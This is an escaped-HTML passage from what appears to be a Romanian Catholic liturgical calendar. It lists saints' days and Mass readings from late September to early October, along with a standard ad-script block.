black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, 